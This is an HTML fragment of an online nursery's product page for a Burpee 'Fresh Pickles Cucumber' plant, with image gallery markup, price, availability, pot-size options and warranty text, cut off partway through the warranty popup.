                                    <a class="breadcrumb-label" href="/edible-plants/vegetable-producing-plants/">
                                        <span>Vegetable Producing Plants</span>
                                    </a>
                                </li>
                                <li class="breadcrumb">
                                    <a class="breadcrumb-label" href="/edible-plants/vegetable-producing-plants/cucumber-plants/">
                                        <span>Cucumber Plants</span>
                                    </a>
                                </li>
                    </ol>
        </div>
    </div>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://plantaddicts.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://plantaddicts.com/all-products/",
                "name": "All Products"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://plantaddicts.com/all-products/free-30-day-warranty/",
                "name": "Free 30 Day Warranty"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://plantaddicts.com/fresh-pickles-cucumber/",
                "name": "Fresh Pickles Cucumber"
            }
        }
    ]
}
</script>


    <div>
        <div class="productView"
    data-event-type="product"
    data-entity-id="1011"
    data-name="Fresh Pickles Cucumber"
    data-product-category="
        Edible Plants, 
            Edible Plants/Vegetable Producing Plants, 
            Edible Plants/Vegetable Producing Plants/Cucumber Plants, 
            All Plants/Northern Nursery, 
            All Products, 
            All Products/Free 30 Day Warranty
    " 
    data-product-brand="Burpee"
    data-product-price="
            15.74
"
    data-product-variant="single-product-option">

 
    <section class="productView-images" data-image-gallery>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
        <figure class="productView-image"
                data-image-gallery-main
                data-zoom-image="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2"
                >
            <div class="productView-img-container">
                
                    <a href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2"
                        target="_blank">
                <img fetchpriority="high" src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/544w/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2" sizes="544px" title="Fresh Pickles Cucumbers Harvested From The Garden" alt="Fresh Pickles Cucumbers Harvested From The Garden" data-main-image />
                    </a>
            </div>
        </figure>
                          <div class="productView-thumbnails" data-slick='{
    "infinite": false,
    "mobileFirst": true,
    "dots": false,
    "accessibility": false,
    "slidesToShow": 4,
    "slidesToScroll": 4
}'>
        <div class="productView-thumbnail">
            <a
                class="productView-thumbnail-link"
                href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2"
                data-image-gallery-item
                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2"
                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/80w/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/160w/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/320w/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/640w/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/960w/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1920w/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/2560w/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2 2560w"
                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2"
            >
                <img src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2" width="120" height="120" srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2" class="productView-image--default" title="Fresh Pickles Cucumbers Harvested From The Garden" alt="Fresh Pickles Cucumbers Harvested From The Garden" />
            </a>
        </div>
        <div class="productView-thumbnail">
            <a
                class="productView-thumbnail-link"
                href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2"
                data-image-gallery-item
                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2"
                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/80w/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2 80w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/160w/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2 160w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/320w/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2 320w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/640w/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2 640w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/960w/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2 960w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2 1280w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1920w/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2 1920w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/2560w/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2 2560w"
                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2"
            >
                <img src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2" width="120" height="120" srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2" class="productView-image--default" title="Harvested Fresh Pickles Cucumbers" alt="Harvested Fresh Pickles Cucumbers" />
            </a>
        </div>
        <div class="productView-thumbnail">
            <a
                class="productView-thumbnail-link"
                href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2"
                data-image-gallery-item
                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2"
                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/80w/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/160w/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/320w/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/640w/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/960w/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1920w/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/2560w/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2 2560w"
                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2"
            >
                <img src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2" width="120" height="120" srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2" class="productView-image--default" title="Fresh Pickles Cucumber" alt="Fresh Pickles Cucumber" />
            </a>
        </div>
        <div class="productView-thumbnail">
            <a
                class="productView-thumbnail-link"
                href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2"
                data-image-gallery-item
                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2"
                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/80w/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/160w/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/320w/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/640w/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/960w/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1920w/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/2560w/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2 2560w"
                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2"
            >
                <img src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2" width="120" height="120" srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2" class="productView-image--default" title="Fresh Pickles Cucumber in branded pot" alt="Fresh Pickles Cucumber in branded pot" />
            </a>
        </div>
        <div class="productView-thumbnail">
            <a
                class="productView-thumbnail-link"
                href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2"
                data-image-gallery-item
                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2"
                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/80w/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/160w/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/320w/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/640w/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/960w/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1920w/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/2560w/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2 2560w"
                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2"
            >
                <img src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2" width="120" height="120" srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2" class="productView-image--default" title="Fresh Pickles Cucumber in burpee pot" alt="Fresh Pickles Cucumber in burpee pot" />
            </a>
        </div>
        <div class="productView-thumbnail">
            <a
                class="productView-thumbnail-link"
                href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2"
                data-image-gallery-item
                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2"
                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/80w/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/160w/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/320w/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/640w/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/960w/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1920w/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/2560w/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2 2560w"
                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2"
            >
                <img src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2" width="120" height="120" srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2" class="productView-image--default" title="healthy Fresh Pickles Cucumber" alt="healthy Fresh Pickles Cucumber" />
            </a>
        </div>
        <div class="productView-thumbnail">
            <a
                class="productView-thumbnail-link"
                href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2"
                data-image-gallery-item
                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2"
                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/80w/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2 80w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/160w/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2 160w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/320w/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2 320w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/640w/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2 640w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/960w/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2 960w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2 1280w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1920w/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2 1920w, https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/2560w/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2 2560w"
                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2"
            >
                <img src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2" width="120" height="120" srcset="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/86w/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2" class="productView-image--default" title="Fresh Pickles Cucumber Care Instructions" alt="Fresh Pickles Cucumber Care Instructions" />
            </a>
        </div>
</div>
                <div class="hide-mobile" style="background-color: #F5F6F7; display: block; padding: 10px 15px; color: #008000; font-weight: 700; margin-top: 10px; font-size: 15px; text-align: center;">This product does not ship to: Idaho</div>

           
                    <div class="preorder--availability for_mobile" style="--inStockValueColor: #008000">
                        <span class="preorder--availability-label">Availability :</span>
                        <svg width="17" height="17" viewBox="0 0 17 17" fill="none" aria-hidden="true" focusable="false" role="presentation" xmlns="https://www.w3.org/2000/svg">
                            <path d="M15.5837 7.84832V8.49999C15.5828 10.0275 15.0882 11.5137 14.1736 12.7371C13.259 13.9605 11.9735 14.8555 10.5087 15.2886C9.04392 15.7217 7.47838 15.6697 6.04558 15.1403C4.61277 14.611 3.38946 13.6326 2.55809 12.3512C1.72672 11.0698 1.33184 9.55403 1.43235 8.02987C1.53285 6.50572 2.12335 5.05488 3.11577 3.89375C4.1082 2.73261 5.44938 1.92338 6.93929 1.58676C8.4292 1.25013 9.98802 1.40414 11.3832 2.02582M15.5837 2.83332L8.50033 9.92374L6.37533 7.79874" stroke="purple" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        </svg>
                        <span class="product--availability-value">Pre-Order</span>
                    </div>
            
            <div class="product--availability for_mobile" style="--inStockValueColor: #008000">
                <span class="product--availability-label">Availability :</span>
                <svg loading = lazy width="17" height="17" viewBox="0 0 17 17" fill="none" aria-hidden="true" focusable="false" role="presentation" xmlns="https://www.w3.org/2000/svg">
                    <path d="M15.5837 7.84832V8.49999C15.5828 10.0275 15.0882 11.5137 14.1736 12.7371C13.259 13.9605 11.9735 14.8555 10.5087 15.2886C9.04392 15.7217 7.47838 15.6697 6.04558 15.1403C4.61277 14.611 3.38946 13.6326 2.55809 12.3512C1.72672 11.0698 1.33184 9.55403 1.43235 8.02987C1.53285 6.50572 2.12335 5.05488 3.11577 3.89375C4.1082 2.73261 5.44938 1.92338 6.93929 1.58676C8.4292 1.25013 9.98802 1.40414 11.3832 2.02582M15.5837 2.83332L8.50033 9.92374L6.37533 7.79874" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
                <span class="product--availability-value">In Stock</span>
            </div> 
    </section> 

    <section class="productView-details product-data">
        <div class="productView-product">
            <h1 class="productView-title">Fresh Pickles Cucumber</h1>
                    <div class="productView-brand" style="font-size: 1.0em; font-weight: Medium; margin-bottom: 5px;">
                        <a href="https://plantaddicts.com/brands/burpee/"><span>Burpee</span></a>
                    </div>
            <div data-content-region="product_below_price"></div>
            <div class="productView-rating">
                <!-- START SiteVibes Product Review Rating Widget -->
                <div id="sitevibes-star-rating-widget"></div>
                <!-- END SiteVibes Product Review Rating Widget -->
            </div>
            
            <dl class="productView-info">
            </dl>
                        <div class="preorder--availability" style="--inStockValueColor: #04A754">
                <span class="preorder--availability-label">Availability :</span>
                <svg width="17" height="17" viewBox="0 0 17 17" fill="none" aria-hidden="true" focusable="false" role="presentation" xmlns="https://www.w3.org/2000/svg">
                    <path d="M15.5837 7.84832V8.49999C15.5828 10.0275 15.0882 11.5137 14.1736 12.7371C13.259 13.9605 11.9735 14.8555 10.5087 15.2886C9.04392 15.7217 7.47838 15.6697 6.04558 15.1403C4.61277 14.611 3.38946 13.6326 2.55809 12.3512C1.72672 11.0698 1.33184 9.55403 1.43235 8.02987C1.53285 6.50572 2.12335 5.05488 3.11577 3.89375C4.1082 2.73261 5.44938 1.92338 6.93929 1.58676C8.4292 1.25013 9.98802 1.40414 11.3832 2.02582M15.5837 2.83332L8.50033 9.92374L6.37533 7.79874" stroke="purple" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
                <span class="product--availability-value">Pre-Order</span>
            </div>
     
                
    <div class="product--availability" style="--inStockValueColor: #04A754">
        <span class="product--availability-label">Availability :</span>
        <svg loading = lazy width="17" height="17" viewBox="0 0 17 17" fill="none" aria-hidden="true" focusable="false" role="presentation" xmlns="https://www.w3.org/2000/svg">
            <path d="M15.5837 7.84832V8.49999C15.5828 10.0275 15.0882 11.5137 14.1736 12.7371C13.259 13.9605 11.9735 14.8555 10.5087 15.2886C9.04392 15.7217 7.47838 15.6697 6.04558 15.1403C4.61277 14.611 3.38946 13.6326 2.55809 12.3512C1.72672 11.0698 1.33184 9.55403 1.43235 8.02987C1.53285 6.50572 2.12335 5.05488 3.11577 3.89375C4.1082 2.73261 5.44938 1.92338 6.93929 1.58676C8.4292 1.25013 9.98802 1.40414 11.3832 2.02582M15.5837 2.83332L8.50033 9.92374L6.37533 7.79874" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
        </svg>
        <span class="product--availability-value">In Stock</span>
    </div>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
                        <input type="hidden" id="is_pre_order" name="pre-order" val="Spring 2026 Pre-Order">
                        <div class="preorder_info_container">
                            <div class="proView_preorder_info" style="display: none;">
                                <div class="preorder_info_label"><span id="preorder_text"></span>&nbsp;<span id="preorder_zip"></span><span class="preorder_popup_trigger">?</span>
                                    <div class="preorder_info_popup">
                                        <span>x</span>
                                        <p>To protect your plants from winter weather, we'll secure them and care for them until its warm enough to ship to your area. The healthy plants will arrive just when its safe to plant them in the spring. <br/><a class="popup_lmore" href="/#tab-ship-info">Learn More About Pre-Orders</a>
                                        </p>
                                    </div>
                                </div>
                            </div> 
                        </div>
         
            <div class="prodView_form_container">
            <form class="form" method="post" action="https://plantaddicts.com/cart.php" enctype="multipart/form-data"
                      data-cart-item-add>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="1011"/>
                    <div data-product-option-change>
                                <div class="form-field is_Container Size" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_2777">
        Container Size:

            <small>?</small>
                <div class="small_popup">
                    <span class="s_close">x</span>
                    <p class="popupHeading">Container Size</p>
                    <ul>
                        <li>#1 Pot  = Trade 1 Gallon (~2.26-3.37 quarts)</li>
                        <li>#2 Pot  =  Trade 2 Gallon (~1.19-1.79 gallons)</li>
                        <li>#3 Pot = Trade 3 Gallon (~2.32-2.76 gallons)</li>
                        <li>4.5" Pot = (~1.42 quarts)</li>
                        <li>Quart Pot  = (~1.5 quarts)</li>
                        <li>2.5 Quart  =  (~2.20-2.30 quarts)</li>
                    </ul>
                    <p>There are no standardized volumes by size and may range based on the plant. <span class="l_more">Learn More About Container Sizes</span></p>
                </div>
    </label>

    <select class="form-select form-select--small" name="attribute[2777]" id="attribute_select_2777" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="15599" value="15599" >4.5&quot; Pot</option>
    </select>
</div>

                        <div class="cust_price_container">
                            <div class="productView-price">
                                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax is_on_sale" style="display: none;">
            <span data-product-rrp-price-without-tax class="price price--rrp " data-custPrice=""> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            <span data-product-price-without-tax class="price price--withoutTax" data-custPrice="15.74">$15.74</span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving" data-custSave="">
                    
                </span>
                <span class="price"> per item)</span>
         </div>
                            </div>
                        </div>
                        
                        
                        
                        
                        
                        
                        <div class="form-field is_Warranty" data-product-attribute="set-radio" role="radiogroup">
                          <label class="form-label form-label--alternate form-label--inlineSmall warranty-label" id="radio-group-label-8833">
                            
                            <div class="warranty-main">
                              <img
                                src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/image-manager/plant-addicts-warranty-icon-pdp.png?t=1738606835"
                                alt="Free 1-year Warranty"
                                height="30"
                                width="30"
                                class="warranty-icon"
                              >
                        
                              <div class="warranty-text">
                                <span class="warranty-title">Free 30-Day Warranty</span>
                                <span class="warranty-sub">Best in Class!</span>
                              </div>
                            </div>
                        
                            <small type="button" class="warranty-help">?</small>
                        
                            <div class="small_popup">
                              <span class="s_close">x</span>
                              <div style="font-size: 1.2em; font-weight: bold; margin-top: 5px; margin-bottom: 10px">
                                Guarantee
                              </div>
                             <ul>
                                 <li>Arrival Guarantee - plants arrive happy, healthy and ready to be planted.</li>
                                 <li>Free 30-Day Warranty for all annuals, houseplants & vegetables.</li>
                             </ul>
